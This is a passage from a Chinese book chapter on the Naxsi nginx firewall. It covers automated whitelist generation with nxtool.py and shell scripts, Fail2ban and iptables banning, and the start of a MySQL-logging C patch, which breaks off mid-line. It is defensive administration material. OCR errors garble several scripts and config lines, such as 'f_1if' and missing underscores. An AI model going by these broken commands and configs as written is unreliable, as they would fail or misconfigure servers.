#msg: A generic, precise wl tpl (url+var+id)
#Rule (1311) close square bracket (]), possible
js
#total hits 25
#peers : 192.168.16.120
#uri : /jsLoader.php
#var name : files[]
BasicRule wl:1311
"mz:$URL:jsloader.php|$ARGS_VAR:files";
#白名单
#msg: A generic, precise wl tpl (url+var+id)
#Rule (1000) sql keywords
#total hits 1
#peers : 192.168.16.120
#uri : /jsLoader.php
#var name : files[]
BasicRule wl:1000
"mz:$URL:jsloader.php|$ARGS_VAR:files";
# 白名单
# template :tpl/ARGS/url-wide-id.tpl
Nb of hits : 51
# template matched, generating all rules.
3 whitelists ...
#msg: A generic whitelist, true for the whole
uri
#Rule (1310) open square backet ([), possible js
#total hits 25
#peers : 192.168.16.120
#uri : /jsLoader.php
#var name : files[]
```
BasicRule wl:1310 "mz:\$URL:jsloader.php|ARGS"; # 白名单 #msg: A generic whitelist, true for the whole uri #Rule (1311) close square bracket (]), possible  $\dot{\exists}$  s #total hits 25 #peers : 192.168.16.120 #uri : /jsLoader.php #var name : files[] BasicRule wl:1311 "mz:\$URL:jsloader.php|ARGS"; #白名单 #msg: A generic whitelist, true for the whole uri #Rule (1000) sql keywords #total hits 1 #peers : 192.168.16.120 #uri : /jsLoader.php #var name : files[] BasicRule wl:1000 "mz:\$URL:jsloader.php|ARGS"; #白名单 # template :tpl/HEADERS/cookies.tpl Nb of hits : 0 # template :tpl/BODY/site-wide-id.tpl Nb of hits : 0 # template :tpl/BODY/url-wide-id-BODY-NAME.tpl Nb of hits : 50 # template matched, generating all rules. 2 whitelists ... #msg: A generic whitelist, true for the whole uri, BODY|NAME #Rule (1310) open square backet ([), possible js #total hits 25 #peers : 192.168.16.120 #uri : /jsLoader.php #var name : files[] BasicRule wl:1310 "mz:\$URL:jsloader.php|BODY|NAME";

```
#白名单
#msg: A generic whitelist, true for the whole
uri, BODY|NAME
#Rule (1311) close square bracket (]), possible
\dot{\exists} s
#total hits 25
#peers : 192.168.16.120
#uri : /jsLoader.php
#var name : files[]
BasicRule wl:1311
"mz:$URL:jsloader.php|BODY|NAME";
#白名单
# template :tpl/BODY/var name-wide-id.tpl
Nb of hits : 0
# template :tpl/BODY/precise-id.tpl
Nb of hits : 0
# template :tpl/BODY/url-wide-id.tpl
Nb of hits : 0
```
以BasicRule开头的就是白名单,为了看得更清

楚,可以通过管道过滤下注释的提示:

```
root@debian:~/bookscode/9/naxsi/nxapi#
./nxtool.py -c nxapi.json –colors
-s nginx.org -f --filter 'uri 'jsloader.php'' --
slack|grep BasicRule
BasicRule wl:1310 "mz:ARGS";
BasicRule wl:1311 "mz:ARGS";
BasicRule wl:1000 "mz:ARGS";
BasicRule wl:1310
"mz:$URL:jsloader.php|ARGS|NAME";
BasicRule wl:1311
"mz:$URL:jsloader.php|ARGS|NAME";
```

```
BasicRule wl:1000
"mz:$URL:jsloader.php|ARGS|NAME";
BasicRule wl:1310
"mz:$URL:jsloader.php|$ARGS_VAR:files";
BasicRule wl:1311
"mz:$URL:jsloader.php|$ARGS_VAR:files";
BasicRule wl:1000
"mz:$URL:jsloader.php|$ARGS_VAR:files";
BasicRule wl:1310 "mz:$URL:jsloader.php|ARGS";
BasicRule wl:1311 "mz:$URL:jsloader.php|ARGS";
BasicRule wl:1000 "mz:$URL:jsloader.php|ARGS";
BasicRule wl:1310
"mz:$URL:jsloader.php|BODY|NAME";
BasicRule wl:1311
"mz:$URL:jsloader.php|BODY|NAME";
```
最后将其添加

到/usr/local/nginx/conf/node3.nginx.org.rules文 件中:

```
root@debian:~/bookscode/9/naxsi/nxapi#
./nxtool.py -c nxapi.json –colors
-s node3.nginx.org -f --filter 'uri
'jsloader.php'' --slack|grep BasicRule
>/usr/local/nginx/conf/node3.nginx.org.rules
```
上述Server配置到Naxsi白名单生成的操作就介绍 完了,但手动操作有些复杂,时间久了也许会忘记步

骤,所以需要写一个脚本使其自动化生成。

## 9.4 白名单自动化生成

把不同的项目全部放到conf.d目录下面以方便管 理,而每一个项目则是一个单独的xx.conf文件,比如 node3.nginx.org.conf的配置如下:

```
server {
listen *:80;
server name node3.nginx.org;
location / {
include learning.rules;
#拦截规则
include conf.d/node3.nginx.org.rules;
#白名单
access_log logs/node3.nginx.org.log;
   error log logs/node3.nginx.org error.log;
proxy set header Host $host;
proxy_set_header X-Real-IP $server_addr;
proxy_set_header REMOTE-HOST $remote_addr;
proxy_set_header X-Forwarded-For
$proxy_add_x_forwarded_for;
proxy_pass http://192.168.18.1:85/;
                }
error page 500 502 503 504 /50x.html;
location = /50x.html {
root html;
                }
        }
```
### 创建学习模式的配置文件learning.rules,之后

### 重新加载nginx.conf,如下:

```
root@debian:/usr/local/nginx/conf# cp
naxsi.rules learning.rules
#复制一份并重命名为learning.rules
root@debian:/usr/local/nginx/conf# sed -i 1d
learning.rules #删除第1行
root@debian:/usr/local/nginx/conf# diff -y
naxsi.rules learning.rules
#比对两者的区别
#LearningMode; <
SecRulesEnabled;
SecRulesEnabled;
DeniedUrl "/403.html";
DeniedUrl "/403.html";
## check rules
## check rules
CheckRule "$SQL >= 8" BLOCK;
CheckRule "$SQL >= 8" BLOCK;
CheckRule "$RFI >= 8" BLOCK;
CheckRule "$RFI >= 8" BLOCK;
CheckRule "$TRAVERSAL >= 4" BLOCK;
CheckRule "$TRAVERSAL >= 4"BLOCK;
CheckRule "$EVADE >= 4" BLOCK;
CheckRule "$EVADE >= 4" BLOCK;
CheckRule "$XSS >= 8" BLOCK;
CheckRule "$XSS >= 8" BLOCK;
root@debian:/usr/local/nginx/conf# mkdir auto
conf.d
```
创建两个脚本如下:

```
root@debian:~/bookscode/9/naxsi/nxapi# cat
rule.sh
#!/bin/sh
set -x
#打开调试
if [ $# -ne 1 ]
#当参数少于1个时退出
then
echo "Usage: ./autorule.sh
/paths/logs/path.log"
exit 1
fi
curl -XPUT 'http://localhost:9200/nxapi/' #
添加索引然后删除在此之前的记录
curl -XDELETE 'http://localhost:9200/nxapi/' -d
\mathbf{I}"query" : {
    "match all" : \{\}}
}'
log file="/tmp/generate.log"
exec 1>> "${log_file}"
exec 2>> "${log file}"
naxsi_log=/usr/local/nginx/logs/${1}_error.log
nxtool.py -c nxapi.json --files=$naxsi_log
sleep 1
nxtool.py -c nxapi.json -x --colors |grep '###'
| awk '{print $2}' > url
servers=$(nxtool.py -c nxapi.json -x --colors
|grep Host |awk '{print $2}')
cat url |while read line
     do
nxtool.py -c nxapi.json --colors -s $servers -f
```

```
--filter 'uri '$line''
--slack |grep BasicRule >> ruletmp
  done
if [ -f ruletmp ]
then
sed -i 's/URL:/URL:\//g' ruletmp
#去掉重复的规则
cat ruletmp|sort|uniq
>>/usr/local/nginx/conf/conf.d/${1}.rules && rm
-rf ruletmp
fi
/usr/local/nginx/auto/learning_switch.sh naxsi
${1}#调用另一个脚本关闭学习模式
return 0
```
### 接下来是用来切换学习模式的脚本:

```
root@debian:~/bookscode/9/naxsi/nxapi# cat
/usr/local/nginx/conf/auto/
learning_switch.sh
#!/bin/bash
set -x
if [ $# -ne 2 ]
then
echo "Usage: naxsi/learning servername"
exit 1
f_1if [ "${1}," = "learning" ] #当
传递的字符为learning时则打开学习模式,
否则关闭学习模式
```
#### then

```
sed -i 's/naxsi/learning/'
/usr/local/nginx/conf/conf.d/${2}.conf
else
sed -i 's/learning/naxsi/'
/usr/local/nginx/conf/conf.d/${2}.conf
fi
/usr/local/nginx/sbin/nginx -s reload
```
最后改动nxtool.py中的一行代码,大约在第295

行,将

```
print '# {0} {1} {2}
{3}'.format(translate.grn.format(list_e[0]),
list e[1], list e[2], list e[3])
```
### 改成:

```
print '### {0} {1} {2}
{3}'.format(translate.grn.format(list_e[0]),
list e[1], list e[2], list e[3])
```
多加了两个##符号,是为了配合脚本过滤。准备 工作已经做完,完整地浏览一遍网页以便生成日志。

把每个功能使用一次,以Zabbix2.4为例,结果如图 9.1所示。

 $\blacksquare$ zábbi szver Datkozri — K  $\blacktrianglerighteq$ 

← + C Q + 5 F&2 node3.npinx.org/sin/board.php?id+2t028-1e515c5812

## **ZABBIX**

turing Treastury Reports Configuration Administration

Osmoce With Latest data Triggers Events Graphs Screens Rige Discovery Discretion

History: Network maps = Dartboard = Host invertory overview = Status of Zabbis = Configuration of host groups PERSONAL DAVISIONALD



### 图9.1 Zabbix示例

在生成白名单之前,也就是使用rule.sh脚本之 前,查看以下配置:

```
root@debian:/usr/local/nginx/conf/auto# cat
/usr/local/nginx/conf/conf.d/
node3.nginx.org.conf
server {
   listen *:80;
   server name node3.nginx.org;
     location / {
   include learning.rules;
#学习模式
   include conf.d/node3.nginx.org.rules;
#白名单
   access log logs/node3.nginx.org.log;
#单独记录访问日志
   error log logs/node3.nginx.org error.log;
#单独记录错误日志也是拦截日志
   proxy set header Host $host;
#反向代理传递$host参数
   proxy set header X-Real-IP $server addr;
#反向代理传递$server_addr参数
   proxy_set_header REMOTE-HOST $remote_addr;
# 反向代理传递$remote_addr
参数
   proxy_set_header X-Forwarded-For
$proxy add x forwarded for;
#传递转发的IP
```

```
proxy_pass http://192.168.18.1:85/;
```

```
}
   error page 500 502 503 504 /50x.html;
#错误提示页
    location = /50x.html {
    root html;
                }
        }
#此时为空
root@debian:/usr/local/nginx/conf/auto# cat
/usr/local/nginx/conf/conf.d/
node3.nginx.org.rules
```
执行rule.sh脚本传递参数为域名

node3.nginx.org:

```
root@debian:~/bookscode/9/naxsi/nxapi# ./rule.sh
node3.nginx.org
+ [ 1 -ne 1 ]
+ curl -XPUT http://localhost:9200/nxapi/
{"error":{"root_cause":
[{"type":"index_already_exists_exception","reaso
n":
"already
exists", "index": "nxapi"}], "type": "index already
exists exception",
"reason":"already
exists","index":"nxapi"},"status":400}+ curl –
XDELETE
http://localhost:9200/nxapi/ -d {
"query" : {
    "match all" : {}
}
}
```

```
{"acknowledged":true}+
log file=/tmp/generate.log
+ exec
+ exec
```
# 再次查看配置文件learning.rules,已经替换成

了naxsi.rules,也就是关闭了学习模式,步骤如下:

```
root@debian:~/bookscode/9/naxsi/nxapi# cat
/usr/local/nginx/conf/conf.d/
node3.nginx.org.conf
server {
   listen *:80;
   server_name node3.nginx.org;
     location / {
   include naxsi.rules;
#拦截规则
   include conf.d/node3.nginx.org.rules;
#白名单
   access log logs/node3.nginx.org.log; #
上面已经解释过了,这里不再赘述每行
的意思
   error log logs/node3.nginx.org error.log;
   proxy set header Host $host;
   proxy_set_header X-Real-IP $server addr;
   proxy_set_header REMOTE-HOST $remote_addr;
   proxy_set_header X-Forwarded-For
$proxy add x forwarded for;
   proxy_pass http://192.168.18.1:85/;
               }
   error page 500 502 503 504 /50x.html;
   location = /50x.html
```

```
root html;
            }
    }
```
查看白名单已经生成,规则适用Zabbix2.4.1,规

则如下:

```
root@debian:~/bookscode/9/naxsi/nxapi# cat
/usr/local/nginx/conf/conf.d/
node3.nginx.org.rules
BasicRule wl:1000 "mz:ARGS";
BasicRule wl:1000 "mz:BODY";
BasicRule wl:1000 "mz:$BODY VAR:esc step from";
BasicRule wl:1000 "mz:$BODY VAR:form";
BasicRule wl:1000 "mz:$BODY VAR:insert";
BasicRule wl:1000 "mz: $BODY VAR:new operation";
BasicRule wl:1000 "mz:$BODY_VAR:update";
BasicRule wl:1000
"mz:$URL:/actionconf.php|ARGS|NAME";
BasicRule wl:1000
"mz:$URL:/actionconf.php|BODY";
BasicRule wl:1000
"mz:$URL:/actionconf.php|BODY|NAME";
BasicRule wl:1000
"mz:$URL:/actionconf.php|$BODY_VAR:esc_step_from
";
BasicRule wl:1000
"mz:$URL:/actionconf.php|$BODY_VAR:new_operation
";
BasicRule wl:1000
"mz:$URL:/discoveryconf.php|ARGS|NAME";
BasicRule wl:1000
"mz:$URL:/discoveryconf.php|BODY";
```

```
BasicRule wl:1000
"mz:$URL:/discoveryconf.php|BODY|NAME";
BasicRule wl:1000
"mz:$URL:/discoveryconf.php|$BODY_VAR:update";
BasicRule wl:1000
"mz:$URL:/hosts.php|ARGS|NAME";
BasicRule wl:1000 "mz:$URL:/hosts.php|BODY";
BasicRule wl:1000
"mz:$URL:/hosts.php|BODY|NAME";
BasicRule wl:1000
"mz:$URL:/hosts.php|$BODY_VAR:update";
BasicRule wl:1000 "mz:$URL:/httpconf.php|BODY";
BasicRule wl:1000
"mz:$URL:/httpconf.php|BODY|NAME";
BasicRule wl:1000
"mz:$URL:/httpconf.php|$BODY_VAR:form";
BasicRule wl:1000 "mz:$URL:/jsloader.php|ARGS";
BasicRule wl:1000
"mz:$URL:/jsloader.php|ARGS|NAME";
BasicRule wl:1000
"mz:$URL:/jsloader.php|$ARGS_VAR:files";
BasicRule wl:1000
"mz:$URL:/popup_httpstep.php|ARGS|NAME";
BasicRule wl:1000
"mz:$URL:/popup_httpstep.php|BODY";
BasicRule wl:1000
"mz:$URL:/popup_httpstep.php|BODY|NAME";
BasicRule wl:1000
"mz:$URL:/popup httpstep.php|$BODY VAR:update";
BasicRule wl:1000 "mz:$URL:/popup.php|ARGS";
BasicRule wl:1000
"mz:$URL:/popup.php|ARGS|NAME";
BasicRule wl:1000
"mz:$URL:/popup.php|$ARGS_VAR:multiselect";
BasicRule wl:1000
"mz:$URL:/popup.php|BODY|NAME";
BasicRule wl:1000
```

```
"mz:$URL:/popup_trexpr.php|ARGS|NAME";
BasicRule wl:1000
"mz:$URL:/popup_trexpr.php|BODY";
BasicRule wl:1000
"mz:$URL:/popup_trexpr.php|BODY|NAME";
BasicRule wl:1000
"mz:$URL:/popup_trexpr.php|$BODY_VAR:insert";
BasicRule wl:1000
"mz:$URL:/profile.php|ARGS|NAME";
BasicRule wl:1000 "mz:$URL:/profile.php|BODY";
BasicRule wl:1000
"mz:$URL:/profile.php|BODY|NAME";
BasicRule wl:1000
"mz:$URL:/profile.php|$BODY_VAR:update";
BasicRule wl:1000
"mz:$URL:/triggers.php|ARGS|NAME";
BasicRule wl:1000 "mz:$URL:/triggers.php|BODY";
BasicRule wl:1000
"mz:$URL:/triggers.php|BODY|NAME";
BasicRule wl:1000
"mz:$URL:/triggers.php|$BODY_VAR:update";
```
需要说明的是,读者不要误以为每个URL地址都要

一条白名单规则,比如:

http://monitor.tsou.cn/hosts.php? ddreset=1&sid=9f8ddfcc66328443 http://monitor.tsou.cn/hosts.php? ddreset=2&sid=9f8ddfcc66328445

这只需要一条规则即可,因为它是相同的参数、 不同的值而已。

http://monitor.tsou.cn/hosts.php? ddreset=3&sid=9f8ddfcc66328443<>

此时就需要新加一条规则,因为URL包含了字符 "<>" ,它触发了拦截,规则如下:

```
BasicRule wl:1001 "mz:BODY";
BasicRule wl:1001 "mz:$BODY_VAR:2";
BasicRule wl:1001 "mz:$BODY VAR:dchecks";
BasicRule wl:1001 "mz:$BODY VAR:name";
BasicRule wl:1001
"mz:$URL:/discoveryconf.php|BODY";
BasicRule wl:1001
"mz:$URL:/discoveryconf.php|BODY|NAME";
BasicRule wl:1001
"mz:$URL:/discoveryconf.php|$BODY_VAR:2";
BasicRule wl:1001
"mz:$URL:/discoveryconf.php|$BODY_VAR:dchecks";
BasicRule wl:1001
"mz:$URL:/discoveryconf.php|$BODY_VAR:name";
BasicRule wl:1008 "mz:BODY";
BasicRule wl:1008 "mz:$BODY VAR:agent";
BasicRule wl:1008 "mz:$URL:/httpconf.php|BODY";
BasicRule wl:1008
"mz:$URL:/httpconf.php|BODY|NAME";
BasicRule wl:1008
```

```
"mz:$URL:/httpconf.php|$BODY_VAR:agent";
BasicRule wl:1009 "mz:ARGS";
BasicRule wl:1009 "mz:BODY";
BasicRule wl:1009 "mz:$BODY VAR:expr type";
BasicRule wl:1009
"mz:$URL:/dashboard.php|ARGS";
BasicRule wl:1009
"mz:$URL:/dashboard.php|ARGS|NAME";
BasicRule wl:1009
"mz:$URL:/popup_trexpr.php|BODY";
BasicRule wl:1009
"mz:$URL:/popup_trexpr.php|BODY|NAME";
BasicRule wl:1009
"mz:$URL:/popup_trexpr.php|$BODY_VAR:expr_type";
BasicRule wl:1010 "mz:ARGS";
BasicRule wl:1010 "mz:BODY";
BasicRule wl:1010 "mz:$BODY VAR:r longdata";
BasicRule wl:1010
"mz:$URL:/actionconf.php|BODY";
BasicRule wl:1010
"mz:$URL:/actionconf.php|BODY|NAME";
BasicRule wl:1010
"mz:$URL:/actionconf.php|$BODY_VAR:r_longdata";
BasicRule wl:1010
"mz:$URL:/popup_trexpr.php|ARGS";
BasicRule wl:1010
"mz:$URL:/popup_trexpr.php|ARGS|NAME";
BasicRule wl:1010
"mz:$URL:/popup_trexpr.php|$ARGS_VAR:expression"
;
BasicRule wl:1011 "mz:ARGS";
BasicRule wl:1011 "mz:BODY";
BasicRule wl:1011 "mz:$BODY VAR:def longdata";
BasicRule wl:1011 "mz:$BODY VAR:message";
BasicRule wl:1011 "mz:$BODY VAR:new operation";
BasicRule wl:1011 "mz:$BODY VAR:opmessage";
BasicRule wl:1011 "mz:$BODY VAR:r longdata";
```

```
BasicRule wl:1011
"mz:$URL:/actionconf.php|BODY";
BasicRule wl:1011
"mz:$URL:/actionconf.php|BODY|NAME";
BasicRule wl:1011
"mz:$URL:/actionconf.php|$BODY_VAR:def_longdata"
;
BasicRule wl:1011
"mz:$URL:/actionconf.php|$BODY_VAR:message";
BasicRule wl:1011
"mz:$URL:/actionconf.php|$BODY_VAR:new_operation
";
……省略
```
由于只是示范性说明,这里就不列出完整的白名 单了。至此,白名单自动化生成就实现了。在工作中 建议实现一个Web管理后台进行操作,用户只需要添加 域名和后端代理地址即可。

## 9.5 整合Fail2ban

虽然Naxsi可以在应用层拦截储如SQL注入、XSS、 命令注入等攻击,可是攻击依然会消耗Nginx资源。当 这种攻击放大几百倍时就演变成了HTTP-flood攻击, 也就是应用层的DDoS,怎么办?这时就需要应用层结 合网络层和传输层协同防御。示例配置如下:

```
root@debian:~/bookscode/9# git clone
https://github.com/fail2ban/fail2ban.git
```

```
#下载fail2ban
root@debian:~/bookscode/9# cd fail2ban
root@debian:~/bookscode/9/fail2ban# python
setup.py build #编译
root@debian:~/bookscode/9/fail2ban# python
setup.py install #安装
root@debian:~/bookscode/9/fail2ban# cp
files/debian-initd /etc/init.d/
```
#复制启动脚本到init.d

创建/etc/fail2ban/filter.d/nginx-naxsi.conf

并添加以下内容:

```
root@debian:~/bookscode/9/fail2ban# vim
/etc/fail2ban/filter.d/nginx-naxsi.conf
[INCLUDES]
before = common.conf
[Definition]
failure = NAXSI FMT: ip=<HOST>&server=.*&uri=.*&learning=0
            NAXSI_FMT: ip=<HOST>.*&config=block
ignoreregex = NAXSI_FMT: ip=
<HOST>.*&config=learning
```
编辑/etc/fail2ban/jail.conf 添加以下内容:

```
root@debian:~/bookscode/9/fail2ban# vim
/etc/fail2ban/jail.conf
[nginx-naxsi]
enabled = true
port = http,httpsfilter = nginx-naxsi
logpath = /usr/local/nginx/logs/*error.log
maxretry = 6
```
### 当某个IP

在/usr/local/nginx/logs/node3.nginx.org\_error.l og中连续出现6次并且learning=0不是学习模式时, 就 用iptables封禁此IP来访问80和443端口,10分钟后再 放行。演示如下:

root@debian:~/bookscode/9/fail2ban# tail -f /var/log/fail2ban.log #查看日志 2019-03-12 09:11:00,278 fail2ban.filter [430]: INFO [nginx-naxsi] Found 192.168.16.120 - 2019-03-12 09:11:00 2019-03-12 09:11:00,304 fail2ban.observer [430]: INFO [nginx-naxsi] Found 192.168.16.120, bad - 2019-03-12  $09:11:00$ ,  $1 \# - > 2$ 2019-03-12 09:11:06,885 fail2ban.filter [430]: INFO [nginx-naxsi] Found 192.168.16.120 - 2019-03-12 09:11:06 2019-03-12 09:11:06,931 fail2ban.observer [430]: INFO [nginx-naxsi] Found 192.168.16.120, bad - 2019-03-12  $09:11:06$ , 1 #  $\rightarrow$  2 2019-03-12 09:11:08,087 fail2ban.filter [430]: INFO [nginx-naxsi] Found 192.168.16.120 - 2019-03-12 09:11:07 2019-03-12 09:11:08,098 fail2ban.observer [430]: INFO [nginx-naxsi] Found 192.168.16.120, bad - 2019-03-12

 $09:11:07$ , 1 #  $\rightarrow$  2 2019-03-12 09:11:08,398 fail2ban.actions [430]: NOTICE [nginx-naxsi] Ban 192.168.16.120 2019-03-12 09:21:07,243 fail2ban.actions [430]: NOTICE [nginx-naxsi] Unban 192.168.16.120

### 此时会发现6次后这个IP就被禁止了,可以通

iptables-L-n查看:

```
root@debian:~/bookscode/9/fail2ban# iptables -L
-nChain INPUT (policy ACCEPT)
target prot opt source
destination
f2b-nginx-naxsi tcp -- 0.0.0.0/0
0.0.0.0/0 multiport dports 80,443
Chain FORWARD (policy ACCEPT)
target prot opt source
destination
Chain OUTPUT (policy ACCEPT)
target prot opt source
destination
Chain f2b-nginx-naxsi (1 references)
target prot opt source
destination
REJECT all -- 192.168.16.120
0.0.0.0/0 reject-with icmp-port-
unreachable
RETURN all -- 0.0.0.0/0
0.0.0.0/0
```
可能会遇到一些错误,这是因为iptables版本太 低,不支持-w选项,升级一下即可,错误提示如下:

2019-03-11 17:46:54,809 fail2ban.utils [430]: #39-Lev. 7fb8d95b56f0 -- exec: iptables -w -N f2b-nginx-naxsi iptables -w -A f2b-nginx-naxsi -j RETURN iptables -w -I INPUT -p tcp -m multiport - dports http,https -j f2b-nginx-naxsi 2019-03-11 17:46:54,809 fail2ban.utils [430]: ERROR 7fb8d95b56f0 -- stderr: 'iptables v1.4.14: unknown option "- $\mathbf{v}$   $\mathbf{w}$ 2019-03-11 17:46:54,809 fail2ban.utils [430]: ERROR 7fb8d95b56f0 -- stderr: "Try `iptables -h' or 'iptables - help' for more information." 2019-03-11 17:46:54,809 fail2ban.utils [430]: ERROR 7fb8d95b56f0 -- stderr: 'iptables v1.4.14: unknown option "- $W$ <sup> $\mathbf{U}$ </sup> 2019-03-11 17:46:54,809 fail2ban.utils [430]: ERROR 7fb8d95b56f0 -- stderr: "Try `iptables -h' or 'iptables - help' for more information." 2019-03-11 17:46:54,809 fail2ban.utils [430]: ERROR 7fb8d95b56f0 -- stderr: 'iptables v1.4.14: unknown option "-  $W'$   $W'$ 2019-03-11 17:46:54,809 fail2ban.utils [430]: ERROR 7fb8d95b56f0 -- stderr: "Try `iptables -h' or 'iptables --

```
help' for more information."
2019-03-11 17:46:54,809 fail2ban.utils
[430]: ERROR 7fb8d95b56f0
-- returned 2
2019-03-11 17:46:54,809 fail2ban.actions
[430]: ERROR Failed to
execute ban jail 'nginx-naxsi' action
'iptables-multiport' info 'ActionInfo
({'ip': '192.168.16.120', 'fid': <function
<lambda> at 0x7fb8d96689b0>,
'family': 'inet4', 'raw-ticket': <function
<lambda> at 0x7fb8d9668f50>})':
Error starting action Jail('nginx-
naxsi')/iptables-multiport
```
至此fail2ban已经配置完成且启用了,但熟悉它 的用户应该知道,Fail2ban的拦截规律是连续性的攻 击才会被触发。就比如刚才我们设置的触发条件,当 某个IP在日志中连续出现6次且learning=0不是学习模 式时才会在iptables封禁, 假如出现5次触发攻击之后 夹杂1次正常请求,此时Fail2ban就显得苍白无力了。 因为攻击者很狡猾,不达目的不罢休。下面的一节内 容将弥补Fail2ban的这个不足,使用定制开发Naxsi来 实现。

## 9.6 定制开发Naxsi

此次需要用MySQL、RedisIptablesPush、

ngx\_dynamic\_limit\_req\_module来完善前面所说的 Fail2ban的不足。在这之前其他模块都已相继在前面的 章节中介绍并且使用过了,这里不再赘述。首先建立表 结构来存储Naxsi攻击数据,如下:

-- ---------------------------- -- Table structure for naxsi\_attack\_log -- ---------------------------- DROP TABLE IF EXISTS `naxsi attack log`; CREATE TABLE `naxsi\_attack\_log` ( `id` bigint(20) unsigned NOT NULL AUTO\_INCREMENT,  $\overline{\text{ip}}$  varchar(50) DEFAULT NULL COMMENT '攻击者 IP', `server` varchar(255) DEFAULT NULL COMMENT '攻 击域名', `attack type` varchar(24) DEFAULT NULL COMMENT '攻击类型', `score` int(255) DEFAULT NULL, `url` char(255) DEFAULT NULL, `at` datetime NOT NULL COMMENT '创建时间', `is send` int(10) DEFAULT '10' COMMENT '这个字 段读者可忽略,因为这是项目中使

用到的,书中不会用到该字段', PRIMARY KEY (`id`), KEY `host` (`ip`,`at`) USING BTREE ) ENGINE=InnoDB AUTO\_INCREMENT=404009 DEFAULT CHARSET=utf8;

用diff命令生成path文件:

```
root@debian:~/bookscode/9/stable/naxsi-
0.56rc1/naxsi_src# diff –Naur
naxsi_runtime.c
/root/naxsi/naxsi_src/naxsi_runtime.c >
patch.mysql
```
利用patch文件和patch命令打补丁:

```
root@debian:~/bookscode/9/stable/naxsi-
0.56rc1/naxsi_src# patch -p1
naxsi_runtime.c <patch.mysql
```
补丁内容如下:

```
root@debian:~/bookscode/9/stable/naxsi-
0.56rc1/naxsi_src# cat patch.mysql
  1 --- naxsi_runtime.c 2017-11-06
18:54:53.000000000 +0800
  2 +++ /root/naxsi/naxsi_src/naxsi_runtime.c
```

```
2019-03-12 14:37:18.662527670
   +0800
 3 @@ -29,7 +29,9 @@
  4 * along with this program. If not, see
<http://www.gnu.org/licenses/>.
  5 */
  6 #include "naxsi.h"
 7 -8 +#include <mysql.h>
 9 +#include <hiredis/hiredis.h>
10 +static int content type filter = 0;11 /* used to store locations during the
configuration time.
 12 then, accessed by the hashtable building
feature during "init" time. */
 13
14 @@ -796,13 +798,19 @@
 15 ngx http dummy loc conf t *cf;
16 ngx http matched rule t *mr;
17 char tmp zone[30];
18 -19 + char sql[4096], lock_host[2048];
20 + MYSQL RES *res ptr;
21 +22 cf = ngx http get module loc conf(r,
ngx http naxsi module);
 23
 24 tmp uri = ngx pcalloc(r->pool,
sizeof(ngx_str_t));
25 if (!tmp_uri)
 26 return (NGX ERROR);
27 *ret uri = tmp uri;
 28 +
29 + if (r->uri.length) >=(NGX MAX UINT32 VALUE/4)-1) {
30 + r->uri.len /= 4;
31 + \}32
```

```
33 tmp uri->len = r->uri.len + (2 \timesngx escape uri(NULL, r->uri.data,
      r->uri.len,
 34
NGX_ESCAPE_ARGS));
 35 @@ -819,16 +827,24 @@
 36 sub = offset = 0;
 37 /* we keep extra space for seed*/
 38 sz left = MAX LINE SIZE - MAX_SEED_LEN -
1;
39 -40 +
41 +
42 /*
43 ** don't handle uri > 4k, string will be
split
44 \times /45 +
46 +
47 sub = snprintf((char *)fragment->data,
sz left, fmt base, r->
      connection->addr_text.len,
 48 r->connection-
>addr_text.data,
 49 r->headers in.server.len,
r->headers_in.server.data,
 50 tmp uri->len, tmp uri-
>data, ctx->learning ?1 : 0,
                   strlen(NAXSI_VERSION),
51 NAXSI VERSION, cf-
>request processed, cf->request blocked,
                  ctx->block ?1 : (ctx->drop
? 1 : 0) ;
52 -53 +
54 + char Host[256];
